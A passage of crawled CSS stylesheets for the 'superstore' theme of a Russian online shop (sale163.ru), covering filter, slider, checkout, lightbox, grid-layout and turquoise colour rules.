-o-transition: all .1s linear;
transition: all .1s linear;
}
.radio.image-radio  {
display: block;
}



.autofilter-item b
{
	display:block
}
.autofilter-item-select .autofilter-item-select-head
{
	font-weight:700;
	border-bottom:1px dashed;
	display:inline-block;
	cursor:pointer
}
.autofilter-item-select .autofilter-item-select-list
{
	display:none
}
.autofilter-item-select-button
{
	display:inline-block
}
.autofilter-item-image-head
{
	font-weight:700;
	margin:0 0 15px
}
.autofilter-item-image img
{
	margin:2px
}
.autofilter-item-image .autofilter_active img
{
	border:2px solid #ccc;
	margin:0
}
.autofilter-item-slider .autofilter-item-slider-body
{
	margin:4px 0 9px
}
.autofilter-item-slider-body input
{
  margin-bottom: 15px;
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding: 0 5px 0 27px;
}
.autofilter-inprange {
  overflow: auto;
}
.autofilter-inprange span{
  position: absolute;
  left: 8px;
  line-height: 28px;
  color: #999;
}

.autofilter-slider-left {
  width: 47%;
  float: left;
    position: relative;
}
.autofilter-slider-right {
  float: right;
  width: 47%;
    position: relative;
}
.autofilter-item-slider .slider-range
{
	margin:0 10px
}
	#autofilter_apply_button
{
	margin-top:20px
}
.autofilter-item-list a.autofilter_active
{
	font-weight:700;
	color:#444
}
.resetautofilter a
{
	text-decoration:none;
	display:inline-block;
	border-bottom:1px dashed;
	margin-left:5px;
	margin-bottom:25px
}
.ui-slider
{
	position:relative;
	text-align:left
}
.ui-slider .ui-slider-handle
{
	position:absolute;
	z-index:2;
	width:20px;
	height:20px;
	cursor:pointer
}
.ui-slider .ui-slider-range
{
	position:absolute;
	z-index:1;
	display:block
}
.ui-slider-horizontal
{
	height:8px
}
.ui-slider-horizontal .ui-slider-handle
{
	top:-6px;
	margin-left:-10px
}
.ui-slider-horizontal .ui-slider-range
{
	top:0;
	height:100%
}
.ui-slider-horizontal .ui-slider-range-min
{
	left:0
}
.ui-slider-horizontal .ui-slider-range-max
{
	right:0
}
.ui-widget-content
{
	background:#EAEAEA;
	box-shadow:inset 0 0 4px #DDD;
	border-radius:5px
}
.ui-widget-header
{
	background:#35BDEF
}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default
{
	border:3px solid #EEE;
	background:#FFF;
	border-radius:10px;
	box-shadow:0 1px 3px #CCC
}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited
{
	color:#1c94c4;
	text-decoration:none
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	box-shadow:0 1px 3px #79A9D6
}
.ui-state-hover a,.ui-state-hover a:hover
{
	text-decoration:none
}
.ui-autocomplete
{
	position:absolute;
	top:0;
	left:0;
	cursor:default
}
	* html .ui-autocomplete
{
	width:1px
}
.ui-autocomplete-category
{
	font-weight:700
}
.ui-menu
{
	list-style:none;
	padding:0;
	margin:0;
	display:block;
	float:left;
	outline:0;
	width:200px;
	margin-bottom:2em;
	border-radius:5px;
	border:1px solid #EDEDED;
	overflow:hidden
}
.ui-menu .ui-menu
{
	margin-top:-3px;
	position:absolute
}
.ui-menu .ui-menu-item
{
	margin:0;
	padding:0;
	zoom:1;
	float:left;
	clear:left;
	width:100%
}
.ui-menu .ui-menu-divider
{
	margin:5px -2px;
	height:0;
	font-size:0;
	line-height:0;
	border-width:1px 0 0
}
.ui-menu .ui-menu-item a
{
	text-decoration:none;
	display:block;
	padding:4px 15px;
	line-height:1.5;
	zoom:1;
	font-weight:400;
	background:#FFF;
	border-bottom:1px solid #EDEDED;
	color:#444
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	color:#FFF!important;
	text-decoration:none;
	background-color:#35BDEF!important
}
.item-manufacturer img
{
	background:#FFF;
	padding:5px 10px;
}

.item-manufacturer a
{
background: #FFF;
display: inline-block;
border-radius: 5px;
overflow: hidden;
}
.module.manufactureres
{
	text-align:center
}
.full-width  .slider-bg {
border-radius: 0;
}
.slider-bg
{
background: #fff url(../img/bg.png);
margin-bottom: 30px;
margin-top: 10px;
z-index: 1;
position: relative;
border-radius: 5px;
}


.slider-product {
overflow: hidden;
}
.slider-product .span6 {
  position: relative;
}

.slider-product .stickers
{
left: 40px;
top: 40px;
text-shadow: none;
}
.slider-product .stickers div
{
padding: 5px 20px;
font-size: 13px;
border-radius: 4px;
}
.slider-product .rating
{
	margin:20px
}
.slider-product .rating i
{
	color:#FC0;
	font-size:22px
}
.slider-product .img
{
  float: right;
  margin: -30px 0;
  overflow: hidden;
}
.slider-product .img a
{
	display:block;
	padding:70px;
	background:#FFF;
	border-radius:50%;
}
.slider-product .name
{
margin: 40px 0 20px 0;
}
.slider-product .name a
{
color: #fff;
font-size: 36px;
line-height: 40px;
height: 80px;
border: none;
text-decoration: none;
display: block;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
}
.slider-product .description
{
font-size: 17px;
margin-bottom: 20px;
color: #fff;
}
.slider-product .price
{
margin-bottom: 20px;
color: #fff;
}

.module.slider .slick-dots {
bottom: 40px;
z-index: 910;
}

.slider-product .price-not-spec
{
	font-size:27px;
	font-weight:700
}
.slider-product .price-old
{
	color:rgba(255, 255, 255, 0.65);
	font-size:21px;
	font-weight:700;
	text-decoration:line-through;
	padding-right:10px
}
.slider-product .price-new
{
	font-size:27px;
	font-weight:700
}
.slider-product .btn-primary
{
color: #444;
background: #fff;
text-shadow: none;
}
.module.slider li.slick-active {
background-color: #fff;
}
.module.slider .slick-dots li:after {
display: none;
}

.module.slider .slick-dots li {
height: 16px;
width: 16px;
background-color: transparent;
box-shadow: none;
border: 3px solid #fff;
}

.module.slider li.slick-active {
box-shadow: none;
background-color: #fff;
}

.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #444;
background: #fff;
}


	#module-search
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	margin-bottom:30px;
}
.manufacturer-list
{
	position:relative;
	background:#FFF;
	padding:10px;
	margin-bottom:30px;
	border-radius:5px;
	height:90px;
	text-align:center;
	display:table
}
.manufacturer-list a
{
	vertical-align:middle;
	display:table-cell;
	color:#444
}
.news-list
{
	background:#FFF;
	border-radius:5px;
	padding:20px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	overflow:auto
}
.news-list .img
{
	float:left;
	margin-right:30px
}
.news-list .posted
{
	color:#999
}
.news-list h5
{
margin-top: 0;
}
.news-list .description
{
	display:table
}
.simple-content .table th,.simple-content .table td
{
	padding:10px 15px;
	vertical-align:middle
}
.simplecheckout-methods-table.table td {
	padding: 10px 0 0 0;
	border: 0;
}
.simplecheckout-methods-table.table tr:last-child td {
padding-bottom: 10px;
}

	#simplecheckout_login .buttons
{
	border:none;
	margin:0;
	padding:0
}
.simplecheckout-three-column
{
	float:left;
	width:32%;
	margin-right:10px;
	min-width:200px;
	max-width:500px
}
	#simplecheckout_shipping .simplecheckout-block-heading,#simplecheckout_payment .simplecheckout-block-heading
{
	margin-bottom:0
}
.simplecheckout-block
{
	margin-bottom:30px;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
	#simplecheckout_cart table
{
	margin-bottom:0
}

.simplecheckout-block-content {
padding: 0 15px;
}

.simplecheckout-block-heading
{
overflow: hidden;
padding: 10px 15px;
background: #FFF;
border-bottom: 1px solid #EDEDED;
margin-bottom: 20px;
font-weight: bold;
}
.simplecheckout-block-heading-button
{
	float:right
}
.simplecheckout-block-heading-button a
{
	display:inline-block
}
.simpleregister
{
	margin-bottom:30px
}
.simpleregister .simplecheckout-block-heading
{
	margin:0
}
	p.simpleregister-have-account
{
	margin-bottom:30px
}
.simpleregister-block-content {
background: #FFF;
padding: 20px;
}
	#appendedPrependedInput
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.simpleregister-button-block
{
	background:none repeat scroll 0 0 #FFF;
	border:1px solid #EEE!important;
	margin-bottom:20px;
	overflow:auto;
	padding:6px;
	text-align:right
}
.simpleregister-button-right
{
	float:right;
	text-align:right
}
.simpleregister-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-methods-table
{
	margin:0!important
}
.simplecheckout-methods-table td.code
{
	width:80%;
}
.simplecheckout-methods-table td.title label
{
	display:block!important
}
.simplecheckout-methods-table td.quote
{
	text-align:right;
	width:20%
}
.simplecheckout-button-right
{
	float:right;
	text-align:right
}
.simplecheckout-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-button-left .button
{
	margin:0
}
.simplecheckout-login
{
	display:inline-block
}
.simplecheckout-login-left
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right .button
{
	float:left;
	margin:0
}
.simplecheckout-login-right input
{
	text-align:left;
	max-width:160px!important
}
.simplecheckout-company-header
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	text-align:left
}
.simplecheckout-customer-left
{
	width:50%;
	text-align:left;
	padding-right:10px
}
.simplecheckout-customer-right
{
	width:50%;
	text-align:left
}
	a.btn.remove
{
	padding:0
}
.simplecheckout-customer-type-select
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-customer-address
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-cart-total
{
	display:inline-block
}
.sub-cart
{
	background:#F5F5F5;
	overflow:hidden;
	padding:20px;
	border-top:1px solid #EDEDED
}
.totals
{
	float:right
}
.totals .simplecheckout-cart-total
{
	display:block;
	text-align:right
}
.totals .simplecheckout-cart-total:last-child
{
	border-top:1px solid #EDEDED;
	margin-top:20px;
	padding-top:20px;
	font-size:24px
}
.simplecheckout-cart-total input[type=text]
{
	margin:0 10px 0 0
}
.simplecheckout-cart-total-value
{
	font-weight:700
}
.simplecheckout-cart-total-remove img
{
	vertical-align:-2px;
	cursor:pointer
}
.simplecheckout-cart col.image
{
	width:5%
}
.simplecheckout-cart col.model
{
	width:10%
}
.simplecheckout-cart col.price
{
	width:10%
}
.simplecheckout-cart col.total
{
	width:10%
}
.simplecheckout-cart col.remove
{
	width:7px
}
.simplecheckout-cart th
{
	background-color:#F8F8F8;
	border-bottom:1px solid #DDD;
	color:#4D4D4D;
	padding:8px
}
.simplecheckout-three-column .simplecheckout-cart col.image,.simplecheckout-three-column .simplecheckout-cart th.image,.simplecheckout-three-column .simplecheckout-cart td.image,.simplecheckout-three-column .simplecheckout-cart col.price,.simplecheckout-three-column .simplecheckout-cart th.price,.simplecheckout-three-column .simplecheckout-cart td.price,.simplecheckout-three-column .simplecheckout-cart col.model,.simplecheckout-three-column .simplecheckout-cart th.model,.simplecheckout-three-column .simplecheckout-cart td.model
{
	display:none
}
.simplecheckout-three-column .simplecheckout-cart td.name .image
{
	display:block
}
.simplecheckout-scroll
{
	max-height:300px;
	overflow-y:scroll;
	margin:20px
}
.simplecheckout-error-text
{
	color:red;
	margin-top:3px;
	display:block
}
.simplecheckout-warning-text
{
	font-weight:700;
	margin:5px 0
}
.simple-content .control-label
{
	padding-bottom: 5px;
}
.simple-content .form-actions
{
	padding:20px;
	margin-bottom:30px;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.simplecheckout-proceed-payment
{
	text-align:center;
	font-weight:700;
	padding:10px;
	margin-bottom:10px;
	display:none
}
	#simple_payment_address_block
{
	margin-top:15px
}
.simplecheckout-customer-same-address
{
	text-align:left
}
	#simplecheckout_login
{
	padding:10px;
	margin:auto;
	text-align:center
}
.simplecheckout-customer-same-address
{
	padding:20px;
	background:#F5F5F5
}
.simplecheckout-company
{
	margin:15px 0 0
}
	#simplecheckout_payment_form .form-actions {
	display: none;
}
	#simplecheckout_payment_form .checkout-content
{
	display:block
}
	#simplecheckout_payment_form div.buttons
{
	display:none
}
	#simple_login_layer
{
	width:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:99990;
	background-color:#000;
	display:none
}
	#simple_login
{
	background:#FFF;
	height:250px;
	overflow:hidden;
	padding:10px;
	position:fixed;
	width:300px;
	z-index:99991;
	display:none
}
	#simple_login_header
{
	text-align:right;
	padding:0
}
	#simple_login_header img
{
	margin:0 0 0 auto
}
.you-will-be-registered
{
	font-weight:700
}
.simplecheckout-customer-right label input
{
	margin-right:3px
}
.simplecheckout label,.simpleregister label
{
	display:inline-block!important;
	margin:0
}

.simplecheckout-block .alert{
  border: 0;
  border-radius: 0;
  margin: 0;
}

		/*    Colorbox Core Style:    The following CSS is consistent between example themes and should not be altered.*/#colorbox, #cboxOverlay, #cboxWrapper
{
		position:absolute;
		 top:0;
		 left:0;
		 z-index:9999;
		 overflow:hidden
}
		#cboxWrapper 
{
		max-width:none
}
		#cboxOverlay
{
		position:fixed;
		 width:100%;
		 height:100%
}
		#cboxMiddleLeft, #cboxBottomLeft
{
		clear:left
}
		#cboxContent
{
		position:relative
}
		#cboxLoadedContent
{
		overflow:auto;
		 -webkit-overflow-scrolling: touch
}
		#cboxTitle
{
		margin:0
}
		#cboxLoadingOverlay, #cboxLoadingGraphic
{
		position:absolute;
		 top:0;
		 left:0;
		 width:100%;
		 height:100%
}
		#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
		cursor:pointer
}
.cboxPhoto
{
		float:left;
		 margin:auto;
		 border:0;
		 display:block;
		 max-width:none;
		 -ms-interpolation-mode:bicubic
}
.cboxIframe
{
		width:100%;
		 height:100%;
		 display:block;
		 border:0;
		 padding:0;
		 margin:0
}
		#colorbox, #cboxContent, #cboxLoadedContent
{
		box-sizing:content-box;
		 -moz-box-sizing:content-box;
		 -webkit-box-sizing:content-box
}
		/*     User Style:    Change the following styles to modify the appearance of Colorbox.  They are    ordered & tabbed in a way that represents the nesting of the generated HTML.*/#cboxOverlay
{
		background:#666;
		 opacity: 0.9;
		 filter: alpha(opacity = 90)
}
		#colorbox
{
		outline:0;
	background: #FFF;
	border-radius: 5px;

}
		    #cboxContent
{
	margin-top: 50px;
	background: #FFF;

}
		        .cboxIframe
{
		background:#fff
}
		        #cboxError
{
		padding:50px;
		 border:1px solid #ccc
}
		        #cboxLoadedContent
{
		 background:#fff;
		 padding: 20px;

}
		        #cboxTitle
{
	min-height: 50px;
	position: absolute;
	top: -50px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 24px;
	padding: 14px 50px 13px 10px;
	color: #FFF;
	font-weight: bold;
	font-size: 16px;

}
		        #cboxCurrent
{
	position: absolute;
	top: 10px;
	left: 20px;
	width: 100%;
	text-align: left;

}
		        #cboxLoadingGraphic
{
		background:url(ajax-loader.gif) no-repeat center center
}
		        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose 
{
		 margin:0;
		 overflow:visible;
		 width:auto;
		 background:none;
		 
}
		                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active 
{
		outline:0
}
		                #cboxSlideshow
{
		position:absolute;
		 top:-20px;
		 right:90px;
		 color:#fff
}
		        #cboxPrevious
{
	right: initial!important;
	left: 10px;

}
		        	        #cboxNext
{
	right: initial!important;
	left: 45px;

}
	#cboxNext:hover,#cboxClose:hover,#cboxPrevious:hover
{
	color: #fff;

}
	#cboxClose,#cboxNext ,#cboxPrevious
{
	position: absolute;
	top: -40px;
	right: 10px;
	margin: 0;
	height: 30px;
	width: 30px;
	padding: 0;
	color: #FFF;
	border-color: #FFF;

}







.slick-slider
{
	position:relative;
	display:block;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.module .slick-track
{
	padding-top:10px
}
.slick-list
{
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus
{
	outline:none
}
.slick-loading .slick-list
{
	background:#fff url(./ajax-loader.gif) center center no-repeat
}
.slick-list.dragging
{
	cursor:pointer;
	cursor:hand
}

.slick-track
{
	position:relative;
	left:0;
	top:0;
	display:block;
	zoom:1;
	overflow:hidden
}
.slick-track:before,.slick-track:after
{
	content:"";
	display:table
}
.slick-track:after
{
	clear:both
}
.slick-loading .slick-track
{
	visibility:hidden
}
.slick-slide
{
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
.slick-slide img
{
	*display:block;
	display: inline-block;
}
.slick-slide.slick-loading img
{
	display:none
}
.slick-slide.dragging img
{
	pointer-events:none
}
.slick-initialized .slick-slide
{
	display:block
}
.slick-loading .slick-slide
{
	visibility:hidden
}
.slick-vertical .slick-slide
{
	display:block;
	height:auto
}
	button.slick-up,button.slick-down
{
	position:absolute;
	width:40px;
	height:40px;
	top:25px;
	padding:0
}
	button.slick-up
{
	left:0
}
	button.slick-down
{
	right:0
}
	button.slick-down.slick-disabled,button.slick-up.slick-disabled
{
	opacity:.5;
	cursor:default;
	box-shadow:none;
	color:inherit
}
.slick-prev,.slick-next
{
	position:absolute;
	height:40px;
	width:40px;
	font-size:0;
	display:block;
	cursor:pointer;
	top:50%;
	margin-top:-10px;
	padding:0;
	background-color:#FFF;
	text-align:center;
	line-height:36px;
	border-radius:50%;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	font-size:16px
}
.slick-prev.module
{
	top:-42px;
	left:inherit;
	right:55px;
	height:36px;
	width:36px
}
.slick-next.module
{
	top:-42px;
	right:3px;
	height:36px;
	width:36px
}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus
{
	outline:none;
}

.slick-prev.slick-disabled i,.slick-next.slick-disabled i
{
	color: #ddd;
}
.slick-prev.slick-disabled,.slick-next.slick-disabled 
{
cursor: default;
}
.slick-prev:after,.slick-next:after
{
	content:'';
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:50%;
}
.slick-prev
{
	left:15px
}
.slick-next
{
	right:15px
}
.slideshow
{
	width:100%;
	margin-bottom:30px;
	z-index: 1;
border-radius: 4px;
overflow: hidden;
}
.slideshow.full-width
{
  top: -40px;
  border-radius: 0;
  position: relative;

}
.slideshow .slick-list
{
	z-index:-1
}
.slick-dots
{
position: absolute;
bottom: 15px;
line-height: 18px;
height: 25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
width: 100%;
margin: 0;
}
.slick-dots li
{
position: relative;
display: inline-block;
height: 12px;
width: 12px;
margin: 0 10px;
padding: 0;
cursor: pointer;
font-size: 0;
background-color: #FFF;
text-align: center;
border-radius: 50%;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.slick-dots li:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:30px;
}
	li.slick-active
{
	box-shadow: #C9CBCB 0 1px 0px,rgba(0, 0, 0, 0.2) 0 1px 0 inset;
}
.slick-dots li button
{
	border:0;
	background:transparent;
	display:block;
	height:16px;
	width:16px;
	outline:none;
	line-height:0;
	font-size:0;
	color:transparent
}
.slick-dots li.slick-active button:before
{
	color:#000;
	opacity:.75
}

.news .news-item {
margin-bottom: 10px;
background: #FFF;
border-radius: 5px;
overflow: hidden;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.news .news-item:hover .img img {
margin-top: -120px;
}
.news .news-item .img {
height: 130px;
overflow: hidden;

}

.news .text-right {
margin-bottom: 10px;
}

.news-item .img img {
margin-top: -20px;
-webkit-transition:  .5s ease-in-out;
-moz-transition:  .5s ease-in-out;
-o-transition:  .5s ease-in-out;
transition:  .5s ease-in-out;
}

.news-item h5 {
margin: 0;
padding: 0 15px;
margin-top: 15px;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
height: 46px;
line-height: 23px;
}

.news-item .posted {
color: #999;
padding: 0 15px;
margin-top: 10px;
}

.news-item .description {
padding: 0 15px;
margin-top: 10px;
margin-bottom: 15px;
}

.topcontrol {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1001;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  border-radius: 5px;
}
.topcontrol i {
  font-size: 36px;
}


/* комплекты */

.set {

}
/*
.set .slick-prev, 
.set .slick-next {
height: 20px;
width: 20px;
background: none;
}

.set .slick-prev {
left: -10px;
} 
.set .slick-next {
right: -10px;
}
*/
.wrap-set .plus,
.wrap-set .ravno
 {
  font-size: 27px;
  font-weight: bold;
  position: absolute;
  left: -18px;
  top: 90px;
  text-shadow: 0 1px 0 #fff;
}
.wrap-set .product-item  {
  background: #FFF;
  border-radius: 5px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .1s linear;
  -moz-transition: all .1s linear;
  -o-transition: all .1s linear;
  transition: all .1s linear;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.wrap-product-item {
position: relative;
}

.wrap-product-item:first-child  .plus{
display:none;
}

.wrap-set .product-item  .image
 {
  padding: 40px 10px 0;
  text-align: center;
}

.wrap-set .product-item .name  {
overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
  padding: 0 10px;
}

.wrap-set .product-item .price {
  padding: 0 10px 10px;
}


.wrap-product-item .checkbox {
position: absolute;
  right: 50%;
  top: 8px;
  z-index: 50;
  margin-right: -30px;
}


.wrap-set .stickers div {
margin: 0;
}

.wrap-set .options {
    text-align: left;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 5px;
    margin-bottom: 5px;	
}
.wrap-set .option {
    padding: 0 5px;
    margin-bottom: 5px;
	
}

.wrap-set .options select{
    width: 100%;
    padding: 0px;
    border-radius: 5px;
    margin: 0;
    line-height: 30px;
    height: 30px;
}

.set-description-text {
color: #999;
font-size: 10px;
line-height: 11px;
text-align: left;
padding: 10px;
padding-bottom: 0;
}

.economy {

}

.present {
position: absolute;
z-index: 50;
}

.set-total {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}
.set-description-content {
  text-shadow: 0 1px 0 #fff;
}

.set-item {
  padding: 0 10px;
}













--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/960px.css
body_size: 719
content:
	html,body
{
	min-width:960px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}


.pill-content>.pill-pane
{
	width:940px;
}

.span3.categories {
margin-bottom: 20px;
}

.header-search {
left: 309px;
}

.form-search .input-append .search-query {
width: 250px;
}
.slideshow {
margin-bottom: 20px;
}
.product .cart-btn {
right: 15px;
bottom: 15px;
}
.box .box-content,
.product-info .right,
.simpleregister-block-content,
.product,
.news-list,
.span3.categories,
.tab-content,
.simple-content .form-actions,
.form-shadow {
padding: 15px;
}
.box .box-heading {
  padding: 10px 15px;
}
.product .wishlist a, .product .compare a, .product-list .wishlist a, .product-list .compare a, .product-table .compare a, .product-table .wishlist a {
  right: 15px;
}
.product,
.box,
.product-info .left,
.product-info .right,
.simplecheckout-block,
.btn-toolbar {
  margin-bottom: 20px;
}
.hr-shadow {
  margin: 20px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css
body_size: 2115
content:
/*
#1ABC9C
#16A085

#DFECEA
#BED5D1 
*/

/*
фон
*/
body {
background: #EEF5F4;
}

/*
главный цвет
*/
.hv2,
.navbar-inverse .navbar-inner,
.btn-primary,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
#cboxTitle
 {
background: #1ABC9C;

}


.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
.pager li>a:hover,
.pager li>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
li.slick-active,
.hv1 .navbar-inverse .nav li.dropdown.open>.dropdown-toggle
{
	background-color:#1ABC9C;
}

a.thumbnail:hover,
a.thumbnail:focus,
blockquote.pull-right,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus
{
	border-color:#1ABC9C
}

.navbar-inverse .dropdown-menu>li>a:hover,
.navbar-inverse .dropdown-menu>li>a:focus,
.box-product .name,.slick-prev:hover,
.slick-prev:focus,.slick-next:hover,
.slick-next:focus
{
	color:#1ABC9C;

}

	
.dropdown-submenu:hover>a:after,
.navbar .nav>li>a
{
	border-left-color:#1ABC9C
}

.nav .dropdown-toggle .caret
{
	border-top-color:#1ABC9C;
	border-bottom-color:#1ABC9C;
}

.navbar .nav>li:focus>a,
.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus
{

	border-bottom-color:#1ABC9C;

}

.ui-widget-header {
background: #1ABC9C;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, 
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
background-color: #1ABC9C!important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
box-shadow: none;
}
.checkbox input[type=checkbox]:checked + label:before {
color: #1ABC9C;
}
.radio input[type=radio]:checked + label:before {
color: #1ABC9C;
}

.hv1 .hl3-dropdown .dropdown-menu, 
.hv1 .hl3-info-in-menu .dropdown-menu {
  border-top-color: #1ABC9C!important;
}
@media (max-width: 979px){
.hl3-menu .navbar-inner {
  background: #1ABC9C!important;
}
}
/*
второй цвет
*/
.hv1 .navbar-inverse .nav>li:hover>a,
.hv1 .navbar-inverse .nav>li:focus>a,
.hv2 .navbar-inverse .navbar-inner,
.hv2 .cart-header,
.hv2 .search-query,
.hv2 .hl2-phone i,
.navbar-inverse .nav>li:focus>a,
.navbar-inverse .nav>li:hover>a,
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.navbar-inverse .btn-navbar,
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled]
{
	background:#16A085;
}

.hv2 .form-search .btn,
.hv2 li.hl3-dropdown.open>.dropdown-toggle,
.hv2 li.hl3-info-in-menu.open>.dropdown-toggle,
.hv2 .navbar .hl3-menu .nav>li:hover>a
{
background: #16A085!important;
}

a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.nav>li>a:hover
{
	color:#16A085;
}
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus 
{
